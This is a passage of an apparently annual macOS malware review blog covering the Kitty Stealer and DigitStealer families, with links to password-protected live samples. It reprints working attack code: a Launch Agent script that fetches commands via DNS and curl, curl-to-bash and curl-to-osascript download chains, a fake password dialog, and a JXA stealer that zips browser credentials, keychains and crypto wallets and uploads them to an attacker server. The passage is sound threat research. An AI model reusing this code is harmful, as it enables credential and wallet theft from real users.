The samples covered in this post are available in our public malware collection! Also, direct links to each sample are provided in the sections where they are discussed.

(just don't infect yourself!)

🖨️ Printable

A printable (PDF) version of this report can be found here:

⌛ Background

Goodbye 2025 …and hello 2026! 🥳

For the 10th year in a row, I’ve put together a deep-dive blog post that comprehensively covers all new macOS malware observed throughout the year.

While many of these samples may have been reported on previously (for example, by the security vendors that first uncovered them), this post brings everything together to cumulatively and comprehensively document all new macOS malware from 2025 …in technical detail, in one place. And yes, samples are available for download. #SharingIsCaring

By the end of this post, you should have a solid understanding of the latest threats actively targeting macOS. This context matters more than ever as Macs continue their rapid rise: researchers at MacPaw’s Moonlock Lab recently noted a 60 percent increase in macOS market share over the last three years alone.

Looking ahead, some predict macOS will achieve full dominance in the enterprise by the end of the decade:

"Mac will become the dominant enterprise endpoint by 2030." — Jamf

Unsurprisingly, macOS malware is tracking this same growth curve, becoming more common, more capable, and more insidious with each passing year.

That said, at the end of the post you’ll find a dedicated section highlighting notable instances or developments related to these other threats, including brief overviews and links to more detailed write-ups.

For each malicious specimen covered in this post, we’ll discuss the malware’s:

-

Infection Vector:

How it was able to infect macOS systems. -

Persistence Mechanism:

How it installed itself to ensure it would be automatically restarted on reboot or user login. -

Features & Goals:

What the malware was designed to do: a backdoor, a stealer, or something more insidious.

Additionally, for each specimen, if a public sample is available, I’ve included a direct download link in case you want to follow along with the analysis or dig into the malware yourself.

#SharingIsCaring 😇

In previous years, I organized malware by month of discovery, which worked well when the number of samples was relatively small.

This year, however, the malware is grouped by type (for example, stealers, backdoors, etc.). This approach makes more sense, as the month of discovery is largely irrelevant—at least from a technical perspective.

🛠️ Malware Analysis Tools & Tactics

Before we dive in, let’s talk about analysis tools!

Throughout this post, I reference various tools used to analyze the malware specimens.

While there is no shortage of malware analysis tooling, the following are some of my own tools—as well as a few other favorites—that I regularly rely on:

-

ProcessMonitor

Monitors process creation and termination events, providing detailed information about each. -

FileMonitor

Monitors file-system activity (such as file creation, modification, and deletion) and provides detailed event data. -

DNSMonitor

Monitors DNS traffic, including domain name queries, responses, and related metadata. -

WhatsYourSign

Displays code-signing information via a simple UI. -

Netiquette

A lightweight network monitoring tool. -

lldb

The de facto command-line debugger for macOS, installed at/usr/bin/lldbas part of Xcode. -

Suspicious Package

A tool for inspecting macOS installer packages (.pkgfiles), which also allows files to be easily extracted from the package. -

Hopper Disassembler

A reverse-engineering tool for macOS that supports disassembly, decompilation, and debugging—ideal for malware analysis. -

Binary Ninja

An interactive decompiler, disassembler, debugger, and binary analysis platform built by reverse engineers, for reverse engineers.

You’re in luck: I’ve written two books on this topic, both completely free to read online:

Vol. I: Analysis |

Vol. II: Detection |

Prefer a physical copy? Printed editions are available, and 100% of all royalties go directly to the Objective-See Foundation, supporting free macOS security tools, open research, and community-driven initiatives.



Stealers:

Continuing the trend from 2024, the most common type of new macOS malware observed in 2025 was, without a doubt, information stealers. This class of malware is focused exclusively on collecting and exfiltrating sensitive data from victim machines, including cookies, passwords, certificates, cryptocurrency wallets, and more:

…and because there is little reason to remain resident once this data has been obtained, stealers often do not establish persistence.

That said, it’s easy to underestimate stealers. However, recent years have shown that stealer infections are frequently a precursor to far more damaging attacks:

If you’re interested in the types of data that macOS stealers commonly target, SentinelOne researcher Phil Stokes has written an excellent post on the topic: “Session Cookies, Keychains, SSH Keys & More | Data Malware Steals from macOS Users.”

“Byteing Back: Detection, Dissection and Protection Against macOS Stealers”

Worth noting, most stealers follow a “Malware-as-a-Service” (MaaS) model. In this model, the original malware author sells the stealer but does not handle its distribution. Instead, independent “traffer teams” focus on spreading the malware at scale, using techniques such as fake software updates, malvertising, or “ClickFix” scams.

You can read more about these infection vectors and distribution approaches in Moonlock’s 2025 macOS Threat Report:

Ok, enough overview! Let’s now dive into the new macOS stealers observed in 2025. It’s worth pointing out that, broadly speaking, once you’ve analyzed one stealer, you’ve analyzed most of them, as many are clones of existing families with largely overlapping capabilities. Accordingly, we avoid deep dives into each sample unless it exhibits something interesting, unique, or genuinely innovative.

👾 Kitty Stealer

Kitty Stealer is (or was) a relatively simple stealer, narrowly focused on harvesting sensitive Chrome data and Exodus cryptocurrency wallets. At the time it was discovered, the malware appeared to still be under development.

![]() Download:

Download: Kitty Strealer (password: infect3d)

Researchers Christopher Lopez and Nick Zolotko initially uncovered Kitty Stealer on VirusTotal. They originally dubbed it “Purrglar”, and their subsequent analysis, “Potential Stealer: Purrglar in Progress,” is frequently cited here.

New RE Blog Post:https://t.co/kFGm8tff8v

— L0Psec (@L0Psec) January 17, 2025

Potential stealer in the making, we named Purrglar: Targets Chrome/Exodus, uses Security Framework APIs for Keychain access attempt (prompts the user), and leverages curl APIs. Was fun, a lot of arm64 instruction coverage in the blog :)

Writeups:

Writeups:

- “Potential Stealer: Purrglar in Progress” -Christopher Lopez/Nick Zolotko

Infection Vector: Unknown

Infection Vector: Unknown

As the malware was discovered on VirusTotal (and appeared to still be under development at the time), its infection vector is not known.



Kseniia Yamburh posted a screenshot from the malware’s developer showing that the stealer was being offered for sale, confirming that it conforms to the “Malware-as-a-Service” (MaaS) model commonly seen among stealers:

As noted earlier, in the MaaS model the original malware author is not responsible for distribution. Instead, this is typically handled by the “customers,” who rely on mechanisms such as fake software updates, malvertising, or “ClickFix” scams (that trick users into copying, pasting and executing malicious commands in Terminal, which then download and install the malware).

Persistence: None

Persistence: None

Many stealers don’t persist, and Kitty is no exception.

Capabilities: Stealer

Capabilities: Stealer



Kitty is a 64-bit arm64 Mach-O binary that is ad-hoc signed:

% file kitty/kitty kitty: Mach-O 64-bit executable arm64 % codesign -dvv kitty/kitty Identifier=kitty Format=Mach-O thin (arm64) CodeDirectory v=20400 size=542 flags=0x20002(adhoc,linker-signed) hashes=14+0 location=embedded Signature=adhoc Info.plist=not bound TeamIdentifier=not set

Extracting embedded strings (via macOS’ built-in strings utility) reveals Kitty’s likely capabilities:

% strings - kitty/kitty /usr/sbin/system_profiler SPHardwareDataType Serial Number (system): Chrome Safe Storage Chrome curl_easy_perform() failed: %s http://localhost:8000/api/%@/%ld Error Please enter password /chrome_cookies/%@ ~/Library/Application Support/Google/Chrome/Default/Cookies /chrome_passwords/%@ ~/Library/Application Support/Google/Chrome/Default/Login Data /exodus/%@ passphrase.json ~/Library/Application Support/Exodus/exodus.wallet/passphrase.json seed.seco ~/Library/Application Support/Exodus/exodus.wallet/seed.seco storage.seco ~/Library/Application Support/Exodus/exodus.wallet/storage.seco

From the strings output, we can see that Kitty contains a hardcoded reference to system_profiler. As noted by Chris and Nick, this binary is executed with the SPHardwareDataType argument to retrieve the infected system’s serial number. The logic responsible for this behavior resides in a method named uid.

uid {

NSTask* task = [[clsRef_NSTask alloc] init];

[task setLaunchPath:@"/usr/sbin/system_profiler"];

[task setArguments:&nsarray_100004448];

NSPipe* pipe = [[clsRef_NSPipe pipe] retain];

[task setStandardOutput:location_5[0]];

NSFileHandle * handle = [[pipe fileHandleForReading] retain];

[task launch];

NSData* data = [[handle readDataToEndOfFile] retain];

[task waitUntilExit];

id location_2 = [[clsRef_NSString alloc] initWithData:data encoding:4];

...

[location scanUpToString:@"Serial Number (system): " intoString:0];

[location scanString:@"Serial Number (system): " intoString:0];

...The extracted serial number is then combined with a timestamp and embedded into a URL string when the stealer makes outbound network requests.



To access sensitive user data, most stealers rely on social engineering prompts, and Kitty is no exception. Specifically, when attempting to access Chrome data, the user is presented with the following dialog:

As noted in Chris and Nick’s analysis, this alert is triggered when the malware executes its getEncryptionKey function, which invokes the SecItemCopyMatching API to retrieve Chrome’s encryption key.

getEncryptionKeyv() {

...

var_78 = [@"Chrome Safe Storage" retain];

var_80 = [@"Chrome" retain];

var_68 = **_kSecClass;

var_40 = **_kSecClassGenericPassword;

r0 = [NSDictionary dictionaryWithObjects:&var_40 forKeys:&var_68 count:0x5];

...

r0 = SecItemCopyMatching(var_88, &var_A0);

...Armed with Chrome’s encryption key, Kitty can now access Chrome’s files. Extracted strings indicate that Kitty is specifically interested in Chrome’s Cookies and Login Data (which includes saved passwords). Beyond browser data, Kitty also targets Exodus cryptocurrency wallets.

To actually steal (exfiltrate) browser data and Exodus files, Kitty invokes a function named sendFile. Static analysis of this straightforward routine shows that it relies on cURL APIs to transmit files to the attacker’s server. And where is that server?

Recall that Kitty was first detected while still under development. This is reflected in the embedded URL: http://localhost:8000/api/%@/%ld. As such, the Kitty sample analyzed here does not yet exfiltrate files to a remote attacker-controlled server, as the hardcoded endpoint remains set to localhost.

Well, that’s Kitty! (Or perhaps we should call it Kitten, as it’s still not quite ready for prime time.)

If you’re interested in digging a bit deeper into Kitty, be sure to check out Chris and Nick’s write-up:

"Potential Stealer: Purrglar in Progress"

👾 DigitStealer

DigitStealer is a JXA-based stealer that is, compared to many others, relatively sophisticated. It employs hardware checks and a multi-stage attack chain to evade detection while harvesting sensitive user data.

![]() Download:

Download: DigitStealer (password: infect3d)

Researchers from Jamf were the first to uncover and subsequently analyze DigitStealer:

New research just published by Jamf Threat Labs, dissecting the new DigitStealer malware.

— Thijs Xhaflaire (@txhaflaire) November 13, 2025

Read more about it here! https://t.co/ATDCPxBk0u

Writeups:

Writeups:

Infection Vector: Fake Applications

Infection Vector: Fake Applications



The Jamf report noted that the malware was distributed within a disk image named DynamicLake.dmg, hosted on a fake website designed to masquerade as the legitimate DynamicLake macOS utility:

"The sample that was discovered comes in the form of an unsigned disk image titled "DynamicLake.dmg", The disk image appears to masquerade as the legitimate DynamicLake macOS utility. The genuine version of this software is code-signed using the Developer Team ID XT766AV9R9, which was not present in this sample. Instead, the fake version is distributed via the domain https[:]//dynamiclake[.]org." -Jamf

Once the disk image is mounted, it presents instructions directing the user to launch the application via Terminal, thereby sidestepping Gatekeeper protections:

Persistence: None

Persistence: None

Though the stealer component itself does not persist, the Jamf report notes that a fourth-stage payload does achieve persistence via a Launch Agent. The logic responsible for this persistence resides in a Bash script, which is reproduced below in its entirety:

DOMAIN="goldenticketsshop.com"

if launchctl list | grep -q "^${DOMAIN}$"; then

exit 0

fi

cat << EOL > ~/Library/LaunchAgents/${DOMAIN}.plist

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>Label</key>

<string>${DOMAIN}</string>

<key>ProgramArguments</key>

<array>

<string>/bin/bash</string>

<string>-c</string>

<string>

curl -s \$(dig +short TXT ${DOMAIN} @8.8.8.8 | tr -d '"')

| osascript -l JavaScript

</string>

</array>

<key>RunAtLoad</key>

<true/>

<key>KeepAlive</key>

<true/>

<key>ThrottleInterval</key>

<integer>120</integer>

</dict>

</plist>

EOL

launchctl load ~/Library/LaunchAgents/${DOMAIN}.plist

launchctl start ${DOMAIN}In short, the script installs a Launch Agent (named goldenticketsshop.com.plist, with the RunAtLoad key set to true) and, rather creatively, leverages DNS as a command-and-control mechanism.

As defined in the ProgramArguments key, the agent executes a bash command that uses dig to retrieve a TXT record for goldenticketsshop.com from Google’s public DNS resolver, pipes the result to curl to fetch the referenced content, and then executes it as JavaScript via osascript. This design allows the attacker to dynamically alter behavior simply by updating the DNS record, without modifying anything on disk.

As the Jamf report notes—and as we will see shortly—the TXT record contains a JXA agent that repeatedly polls the attacker’s command-and-control server (goldenticketsshop.com) for new AppleScript or JavaScript payloads to execute.

Capabilities: Multi-Payload Stealer + Backdoor

Capabilities: Multi-Payload Stealer + Backdoor



We begin with the file on the disk image that is executed if the user, as instructed, drags it into Terminal. It is a simple script that runs the following commands:

cat /Volumes/Install\ DynamicLake/Drag\ into\ Terminal.msi

curl -fsSL https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/c9c114433040497328fe9212012b1b94.aspx | bashAs noted by Jamf, this downloads an obfuscated, Base64-encoded script. At its core, that script retrieves and executes several additional payloads:

nohup curl -fsSL https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/054e6893413402d220f5d7db8ef24af0.aspx | osascript >/dev/null 2>&1 &

sleep 1

nohup curl -fsSL https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/f42bb3a975870049d950dfa861d0edd4.aspx | osascript -l JavaScript >/dev/null 2>&1 &

sleep 1

nohup curl -fsSL https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/1e5234329ce17cfcee094aa77cb6c801.aspx | osascript -l JavaScript >/dev/null 2>&1 &

sleep 1

nohup curl -fsSL https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/2bbfdf3250a663cf7c4e10fc50dfc7da.aspx | bash >/dev/null 2>&1 &Before executing these payloads, however, the script performs a variety of anti-VM, anti-debugging, and environment checks to validate the victim. For example, it first implements a simple locale-based geofence. Specifically, it reads the system locale and exits immediately if it matches any of several hardcoded country codes (e.g., ru, ua, by) corresponding to Russia and several neighboring or former Soviet states. This prevents execution on systems in those regions:

locale=$(defaults read NSGlobalDomain AppleLocale 2>/dev/null | tr '[:upper:]' '[:lower:]')

for country in ru ua by am az kz kg md tj uz ge; do

if [[ "$locale" == *"$country"* ]]; then

exit 1

fi

doneThe Jamf report also highlights the novelty of its final validation check:

if sysctl hw.optional.arm.FEAT_SSBS >/dev/null 2>&1; then

if [[ $(sysctl -n hw.optional.arm.FEAT_SSBS) -eq 0 ]]; then

exit 1

fi

if [[ $(sysctl -n hw.optional.arm.FEAT_BTI) -eq 0 ]]; then

exit 1

fi

if sysctl hw.optional.arm.FEAT_ECV >/dev/null 2>&1 && [[ $(sysctl -n hw.optional.arm.FEAT_ECV) -eq 0 ]]; then

exit 1

fi

if sysctl hw.optional.arm.FEAT_RPRES >/dev/null 2>&1 && [[ $(sysctl -n hw.optional.arm.FEAT_RPRES) -eq 0 ]]; then

exit 1

fi

fiThis logic queries several ARM CPU security features—such as Speculative Store Bypass Safe (SSBS), Branch Target Identification (BTI), and others—via sysctl. If any required feature is missing or disabled, the script exits immediately. In effect, the installer continues execution only on newer Apple Silicon hardware that supports these modern ARM security extensions, likely to avoid execution in analysis environments that lack full CPU feature support.

Now, on to the payloads.

The first payload is a relatively simple AppleScript-based stealer:

set ledgerScriptURL to "https://67e5143a9ca7d2240c137ef80f2641d6.pages.dev/..."

set domain to "https://goldenticketsshop.com"

set credentialsEndpoint to "/api/credentials"

set grabberEndpoint to "/api/grabber"

set authCurlFlags to "--retry 10 --retry-delay 10 --max-time 10"

set uploadCurlFlags to "--retry 10 --retry-delay 10 --max-time 3600"

set maxFileSize to 100000

set promptFirst to "Please enter your password to continue:"

set promptWrong to "Incorrect password. Please try again:"

...

try

display dialog promptFirst default answer "" with hidden answer buttons {"OK"}

default button "OK" with icon note

set userPassword to text returned of the result

...Though only a snippet is shown here, the full script performs the following actions:

-

Fingerprints the host:

Derives anhwidby extracting the system’s Hardware UUID and hashing it with MD5 (falling back to"unknown"if unavailable), and captures the current username. It also attempts to read an additional identifier from/tmp/wid.txt. -

Phishes the user’s password:

Displays a fake “Please enter your password to continue” dialog, then validates the entered value locally usingdscl ... -authonly. Regardless of whether the password is correct, the value is exfiltrated tohttps://goldenticketsshop.com/api/credentialsviacurl, backgrounded withnohupand configured with retries and timeouts. -

Attempts to weaken privacy controls:

Executestccutil reset Allon a best-effort basis, attempting to reset TCC permission decisions. -

Collects and stages user data:

Creates a randomized working directory under/tmp/, then copies files smaller than 100 KB from the user’s Desktop, Documents, and Downloads directories. It also exports all Notes contents to text files. -

Packages and uploads:

Archives the staged data into a ZIP file and uploads it tohttps://goldenticketsshop.com/api/grabber, including metadata such ashwid,wid, anduser, before deleting the local artifacts. -

Fetches an additional payload:

Finally, it downloads and executes another script from a Cloudflare Pages URL by piping it intoosascript. Jamf notes that this payload replaces a trojanizedapp.asarfile for the Electron-based Ledger Live application, enabling ongoing credential theft (such as wallet data, recovery phrases, or transaction details) under the guise of the legitimate Ledger Live app.

The next payload downloaded by the installer script is, as Jamf describes it, a “more heavily obfuscated JXA payload,” which we briefly examine next.

Jamf was kind enough to provide a deobfuscated version of this second-stage JXA payload:

ObjC["import"]("Foundation");

ObjC["import"]("stdlib");

var a0_0x45177f = {

domain: "https://goldenticketsshop.com"

};

a0_0x45177f.endpoint = "/api/log";

a0_0x45177f.curlFlags = "--retry 10 --retry-delay 10 --max-time 3600";

const a0_0x493958 = {

'home': $.getenv("HOME").toString(),

'user': $.getenv("USER").toString()

};

a0_0x493958.lib = a0_0x493958.home + "/Library/";

a0_0x493958.libAppSupport = a0_0x493958.lib + "Application Support/";

a0_0x493958.keychain = a0_0x493958.home + "/Library/Keychains/login.keychain-db";

a0_0x493958.telegram = a0_0x493958.libAppSupport + "Telegram Desktop/tdata";

a0_0x493958.openvpn1 = a0_0x493958.libAppSupport + "OpenVPN Connect/profiles";

...

a0_0x493958.wallets = [a0_0x493958.home + "/.electrum/wallets", a0_0x493958.libAppSupport + "Coinomi/wallets", a0_0x493958.libAppSupport + "Exodus", a0_0x493958.libAppSupport + "atomic/Local Storage/leveldb", a0_0x493958.home + "/.walletwasabi/client/Wallets", a0_0x493958.libAppSupport + "Ledger Live", a0_0x493958.home + "/Monero/wallets", a0_0x493958.libAppSupport + "Bitcoin/wallets", a0_0x493958.libAppSupport + "Litecoin/wallets", a0_0x493958.libAppSupport + "DashCore/wallets", a0_0x493958.home + "/.electrum-ltc/wallets", a0_0x493958.home + "/.electron-cash/wallets", a0_0x493958.libAppSupport + "Guarda", a0_0x493958.libAppSupport + "Dogecoin/wallets", a0_0x493958.libAppSupport + "@trezor/suite-desktop", a0_0x493958.libAppSupport + "Binance/app-store.json", a0_0x493958.libAppSupport + "@tonkeeper/desktop/config.json"];

var a0_0x278555 = {

name: "Chrome",

type: "chromium",

profilesPath: a0_0x493958.libAppSupport + "Google/Chrome/",

extractFiles: ["Cookies", "Network/Cookies", "Web Data", "Login Data", "Login Data For Account", "History", "Bookmarks"],

extractDirs: []

};

...

var a0_0x15d090 = {

name: "Firefox",

type: "firefox",

profilesPath: a0_0x493958.libAppSupport + "Firefox/Profiles/",

extractFiles: ["cookies.sqlite", "formhistory.sqlite", "key4.db", "logins.json", "extensions.json", "prefs.js", "places.sqlite"],

extractDirs: []

};

...

var a0_0x2e67dc = Application.currentApplication();

a0_0x2e67dc.includeStandardAdditions = true;

var a0_0x25ece1 = a0_0x2e67dc.doShellScript("uuidgen").replace(/\s+$/, '');

var a0_0x12ca16 = a0_0x2e67dc.doShellScript("md5 -q -s \"" + a0_0x25ece1 + "\"").replace(/\s+$/, '');

var a0_0x4203c0 = "/tmp/" + a0_0x12ca16 + '/';

a0_0x33b813.createDirectory(a0_0x4203c0);

a0_0x34e685.extract(a0_0x40a812, a0_0x4203c0 + "Application Support/", a0_0x493958.home);

a0_0x36b09b.extract(a0_0x493958.home, a0_0x4203c0);

a0_0x64257d.extract(a0_0x493958.wallets, a0_0x4203c0, a0_0x493958.home);

a0_0xb98c8.extract(a0_0x4203c0, a0_0x493958.home);

a0_0x21a26b.extract(a0_0x493958.keychain, a0_0x4203c0 + "Library/Keychains/login.keychain-db");

var a0_0x5e0a1b = "/tmp/" + a0_0x12ca16 + ".zip";

a0_0x2e67dc.doShellScript("cd /tmp; zip -r -y --quiet " + ("\"" + String(a0_0x5e0a1b).replace(/(["$`\\])/g, "\\$1") + "\"") + " " + ("\"" + String(a0_0x12ca16).replace(/(["$`\\])/g, "\\$1") + "\"") + " 2>/dev/null");

a0_0x2e67dc.doShellScript("rm -rf \"" + a0_0x4203c0 + "\"");

var a0_0x8abc42 = a0_0x2e67dc.doShellScript("system_profiler SPHardwareDataType | awk -F': ' '/Hardware UUID/ {print $2}' | md5").replace(/\s+$/, '');

var a0_0x227d4f = $.getenv("USER").toString();

var a0_0x49acba = a0_0x2e67dc.doShellScript("tail -n 1 /tmp/wid.txt").replace(/\s+$/, '');

var a0_0x548f64 = "curl " + a0_0x45177f.curlFlags + " -F 'file=@" + a0_0x5e0a1b + "'" + " -F 'hwid=" + a0_0x8abc42 + "'" + " -F 'wid=" + a0_0x49acba + "'" + " -F 'user=" + a0_0x227d4f + "'" + " \"" + "https://goldenticketsshop.com" + a0_0x45177f.endpoint + "\"";

a0_0x2e67dc.doShellScript(a0_0x548f64);From the snippet, it is clear that this JXA script functions as a fairly standard infostealer. It stages collected data into a randomized /tmp/<md5(uuidgen)>/ directory, then harvests browser data from a wide range of Chromium- and Firefox-based browsers (including cookies, saved logins, history, bookmarks, and extension data), along with Telegram Desktop data, VPN profiles (OpenVPN and Tunnelblick), numerous cryptocurrency wallet directories, and the user’s login keychain database (login.keychain-db).

The collected data is then zipped and uploaded via curl to https://goldenticketsshop.com/api/log.

For the third payload downloaded by the installer script, we again turn to Jamf’s report:

"...this payload is specifically designed to target Ledger Live. The script does the following:

